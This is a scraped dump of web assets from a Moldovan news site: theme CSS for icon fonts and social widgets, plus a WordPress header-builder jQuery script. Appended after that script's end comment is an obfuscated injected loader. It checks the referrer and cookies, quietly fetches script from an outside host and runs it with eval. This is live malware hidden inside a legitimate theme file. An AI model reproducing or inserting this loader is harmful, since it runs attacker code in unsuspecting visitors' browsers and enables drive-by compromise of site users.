fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:weathericons;src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot?#iefix) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff2) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.ttf) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.svg#weather_iconsregular) format('svg');font-weight:400;font-display:swap;font-style:normal}.wi{display:inline-block;font-family:weathericons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-sunny:before{content:"\f00d"}.wi-cloudy:before{content:"\f013"}.wi-day-rain:before{content:"\f008"}.wi-day-thunderstorm:before{content:"\f010"}.wi-day-showers:before{content:"\f009"}.wi-day-cloudy-high:before{content:"\f07d"}.wi-night-clear:before{content:"\f02e"}.wi-night-alt-cloudy:before{content:"\f086"}.wi-night-cloudy:before{content:"\f031"}.wi-night-showers:before{content:"\f037"}.wi-night-rain:before{content:"\f036"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-cloudy-high:before{content:"\f07e"}.wi-windy:before{content:"\f021"}.wi-humidity:before{content: "\f078";}@font-face {font-family: "penciicon";font-display: swap;src: url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.ttf) format("truetype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff) format("woff"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff2) format("woff2"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.eot#iefix) format("embedded-opentype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.svg#penciicon) format("svg");}i[class^="penciicon-"], i[class*=" penciicon-"] {display: inline-block;font-family: penciicon !important;font-style: normal;font-weight: normal !important;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.penciicon-left-quote:before {content: "\f101";}.penciicon-messenger:before {content: "\f102";}.penciicon-goodreads:before {content: "\f103";}.penciicon-viber:before {content: "\f104";}.penciicon-discord:before {content: "\f105";}.penciicon-tik-tok:before {content: "\f106";}.penciicon-line:before {content: "\f107";}.penciicon-douban-logo:before {content: "\f108";}.penciicon-qq-social-logo-of-a-penguin:before {content: "\f109";}.penciicon-magnifiying-glass:before {content: "\f10a";}.penciicon-heart:before {content: "\f10b";}.penciicon-shuffle:before {content: "\f10c";}.penciicon-shopping-bag:before {content: "\f10d";}.penciicon-shopping-cart:before {content: "\f10e";}.penciicon-share:before {content: "\f10f";}.penciicon-sharing:before {content: "\f110";}.penciicon-user:before {content: "\f111";}.penciicon-close-button:before {content: "\f112";}.penciicon-check-symbol:before {content: "\f113";}.penciicon-expand:before {content: "\f114";}.penciicon-avatar:before {content: "\f115";}.penciicon-search:before {content: "\f116";}.penciicon-ruler:before {content: "\f117";}.penciicon-moon:before {content: "\f118";}.penciicon-sun:before {content: "\f119";}.penciicon-shopping-cart-1:before {content: "\f11a";}.penciicon-shopping-cart-2:before {content: "\f11b";}.penciicon-right-chevron:before {content: "\f11c";}.penciicon-left-chevron:before {content: "\f11d";}.penciicon-down-chevron:before {content: "\f11e";}.penciicon-up-chevron:before {content: "\f11f";}.penciicon-exchange:before {content: "\f120";}.penciicon-down-arrow:before {content: "\f121";}.penciicon-left-arrow:before {content: "\f122";}.penciicon-exchange-1:before {content: "\f123";}.penciicon-right-chevron-1:before {content: "\f124";}.penciicon-down-chevron-1:before {content: "\f125";}.penciicon-left-chevron-1:before {content: "\f126";}.penciicon-up-chevron-1:before {content: "\f127";}.penciicon-undo:before {content: "\f128";}.penciicon-free-delivery:before {content: "\f129";}.penciicon-facebook:before {content: "\f12a";}.penciicon-twitter:before {content: "\f12b";}.penciicon-instagram:before {content: "\f12c";}.penciicon-pinterest:before {content: "\f12d";}.penciicon-linkedin:before {content: "\f12e";}.penciicon-flickr:before {content: "\f12f";}.penciicon-behance:before {content: "\f130";}.penciicon-tumblr:before {content: "\f131";}.penciicon-youtube:before {content: "\f132";}.penciicon-email:before {content: "\f133";}.penciicon-vk:before {content: "\f134";}.penciicon-vine:before {content: "\f135";}.penciicon-soundcloud:before {content: "\f136";}.penciicon-snapchat:before {content: "\f137";}.penciicon-spotify:before {content: "\f138";}.penciicon-github:before {content: "\f139";}.penciicon-stack-overflow:before {content: "\f13a";}.penciicon-twitch:before {content: "\f13b";}.penciicon-steam:before {content: "\f13c";}.penciicon-vimeo:before {content: "\f13d";}.penciicon-xing:before {content: "\f13e";}.penciicon-whatsapp:before {content: "\f13f";}.penciicon-telegram:before {content: "\f140";}.penciicon-reddit:before {content: "\f141";}.penciicon-odnoklassniki:before {content: "\f142";}.penciicon-500px-monogram:before {content: "\f143";}.penciicon-stumbleupon:before {content: "\f144";}.penciicon-wechat:before {content: "\f145";}.penciicon-sina-weibo:before {content: "\f146";}.penciicon-line-1:before {content: "\f147";}.penciicon-viber-1:before {content: "\f148";}.penciicon-discord-1:before {content: "\f149";}.penciicon-rss:before {content: "\f14a";}.penciicon-slack:before {content: "\f14b";}.penciicon-slack-1:before {content: "\f14c";}.penciicon-tripadvisor:before {content: "\f14d";}.penciicon-tik-tok-1:before {content: "\f14e";}.penciicon-letter-d:before {content: "\f14f";}.penciicon-d:before {content: "\f150";}.penciicon-blogger:before {content: "\f151";}.penciicon-blogger-1:before {content: "\f152";}.penciicon-delicious:before {content: "\f153";}.penciicon-deviantart:before {content: "\f154";}.penciicon-digg:before {content: "\f155";}.penciicon-dribbble:before {content: "\f156";}.penciicon-ebay:before {content: "\f157";}.penciicon-ebay-1:before {content: "\f158";}.penciicon-evernote:before {content: "\f159";}.penciicon-evernote-1:before {content: "\f15a";}.penciicon-flipboard:before {content: "\f15b";}.penciicon-forrst:before {content: "\f15c";}.penciicon-forrst-1:before {content: "\f15d";}.penciicon-grooveshark:before {content: "\f15e";}.penciicon-grooveshark-1:before {content: "\f15f";}.penciicon-lastfm:before {content: "\f160";}.penciicon-myspace:before {content: "\f161";}.penciicon-myspace-logo:before {content: "\f162";}.penciicon-brand:before {content: "\f163";}.penciicon-skype:before {content: "\f164";}.penciicon-windows:before {content: "\f165";}.penciicon-wordpress-logo:before {content: "\f166";}.penciicon-yahoo-logo:before {content: "\f167";}.penciicon-yahoo:before {content: "\f168";}.penciicon-y:before {content: "\f169";}.penciicon-right-quotation-sign:before {content: "\f16a";}.penciicon-deviantart-1:before {content: "\f16b";}.penciicon-transfer:before {content: "\f16c";}.penciicon-right-and-left:before {content: "\f16d";}.penciicon-exchange-2:before {content: "\f16e";}.penciicon-shopping-cart-4:before {content: "\f16f";}.penciicon-shop:before {content: "\f170";}.penciicon-home:before {content: "\f171";}.penciicon-user-1:before {content: "\f172";}.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}.penci-socialCT-wrap .penci-socialCT-item.penci-social-member a {
background-color: #e2725c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-foursquare a {
background-color: #0d9ed1;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-px500 a {
background-color: #00aeef;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-mixcloud a {
background-color: #589fc3;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-goodreads a {
background-color: #a06e0a;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-posts a {
background-color: #1abc9c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-comments a {
background-color: #9b59b6;
}
.penci-socialCT-wrap:not(.columns-1) {
display: flex;
flex-wrap: wrap;
margin-left: -5px;
margin-right: -5px;
}
.penci-socialCT-wrap:not(.columns-1) .penci-socialCT-item {
flex: 0 0 auto;
padding-left: 5px;
padding-right: 5px;
}
.penci-socialCT-wrap.columns-2 .penci-socialCT-item {
width: 50%;
}
.penci-socialCT-wrap.columns-3 .penci-socialCT-item {
width: 33.3333333333%;
}
.penci-socialCT-wrap.columns-4 .penci-socialCT-item {
width: 25%;
}
.penci-socialCT-wrap.columns-5 .penci-socialCT-item {
width: 20%;
}
.penci-socialCT-wrap.columns-6 .penci-socialCT-item {
width: 16.6666666667%;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item {
overflow: visible;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a:hover {
background: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-number {
margin-right: 5px;
font-weight: bold;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span {
display: block;
text-align: center;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span i, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span i {
display: block;
margin-right: 0;
font-size: 28px;
line-height: 1.2;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-number, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-number {
font-weight: bold;
font-size: 18px;
margin-top: 5px;
margin-bottom: 5px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-info-text {
font-size: 11px;
opacity: 0.5;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item a {
justify-content: center;
text-decoration: none;
padding-top: 10px;
padding-bottom: 10px;
}
.penci-socialCT-wrap.penci-socialCT-s8 {
margin-left: 0;
margin-right: 0;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item {
padding-left: 0;
padding-right: 0;
margin-bottom: -1px;
margin-right: -1px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a:hover {
background-color: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s9 {
margin-left: -2px;
margin-right: -2px;
}
.penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.penci-social-textcolored .penci-social-member i {
color: #e2725c;
}
.penci-social-textcolored .penci-social-foursquare i {
color: #0d9ed1;
}
.penci-social-textcolored .penci-social-px500 i {
color: #00aeef;
}
.penci-social-textcolored .penci-social-mixcloud i {
color: #589fc3;
}
.penci-social-textcolored .penci-social-goodreads i {
color: #a06e0a;
}
.penci-social-textcolored .penci-social-posts i {
color: #1abc9c;
}
.penci-social-textcolored .penci-social-comments i {
color: #9b59b6;
}

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css
body_size: -14
content:
.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8
body_size: 2007
content:
(function ($) {
    "use strict";
    var PENCI = PENCI || {};
    PENCI.sticky_header = function () {
        var headersticky = $('.penci_header.penci_builder_sticky_header_desktop'),
            headernormal = $('.penci_header.penci-header-builder.main-builder-header').outerHeight(),
            headermobile = $('.penci_navbar_mobile'),
            lastScrollTop = 0;

        $( window ).on( 'scroll', function () {
            var st = $(this).scrollTop();

            if (st > headernormal) {
                $(headersticky).addClass('sticky-apply');
            } else {
                $(headersticky).removeClass('sticky-apply');
            }

            if (st > headermobile.outerHeight()) {
                $(headermobile).addClass('mobile-sticky');
            } else {
                $(headermobile).removeClass('mobile-sticky');
            }

            if (st > lastScrollTop) {
                $(headersticky).addClass('scrolldown').removeClass('scrollup');
                $(headermobile).addClass('scrolldown').removeClass('scrollup');
            } else {
                $(headersticky).addClass('scrollup').removeClass('scrolldown');
                $(headermobile).addClass('scrollup').removeClass('scrolldown');
            }
            lastScrollTop = st;
        });
    }

    PENCI.main_menu = function () {
        $('.navigation ul.menu > li.penci-mega-menu').on('mouseenter', function () {
            var $this = $(this),
                $row_active = $this.find('.row-active'),
                $rowsLazy = $row_active.find('.penci-lazy');
            $row_active.fadeIn('200').css('display', 'inline-block');
            /*$rowsLazy.Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
        });

        $('.navigation .penci-mega-child-categories a').on('mouseenter', function () {
            if (!$(this).hasClass('cat-active')) {
                var $this = $(this),
                    $row_active = $this.data('id'),
                    $parentA = $this.parent().children('a'),
                    $parent = $this.closest('.penci-megamenu'),
                    $rows = $this.closest('.penci-megamenu').find('.penci-mega-latest-posts').children('.penci-mega-row'),
                    $rowsLazy = $rows.find('.penci-lazy');
                $parentA.removeClass('cat-active');
                $this.addClass('cat-active');
                $rows.hide();
                $rows.removeClass('row-active');
                $parent.find('.' + $row_active).fadeIn('300').css('display', 'inline-block').addClass('row-active');
                /*$rowsLazy.Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();
            }
        });
    }

    PENCI.mobile_menu = function () {
        // Add indicator

        // Toggle menu when click show/hide menu
        $('.navigation .button-menu-mobile').on('click', function () {
            $('body').addClass('open-mobile-builder-sidebar-nav');
            /*$('#sidebar-nav .penci-lazy').Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
        });

        $('.pc-builder-element nav.penci-vernav-cparent li.menu-item-has-children > a').on('click', function (e) {
            var $this = $(this);
            e.preventDefault();
            $this.children().children().toggleClass('fa-angle-up');
            $this.next().slideToggle('fast');
        });

        // Close sidebar nav
        $('#close-sidebar-nav').on('click', function () {
            $('body').removeClass('open-sidebar-nav');
        });

        $('.close-mobile-menu-builder').on('click', function () {
            $('body').removeClass('open-mobile-builder-sidebar-nav');
        });
    }
    /* Init functions
	 ---------------------------------------------------------------*/
    $(document).ready(function () {
        PENCI.sticky_header();
        PENCI.mobile_menu();
        PENCI.main_menu();
    });
})(jQuery);	// EOF
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};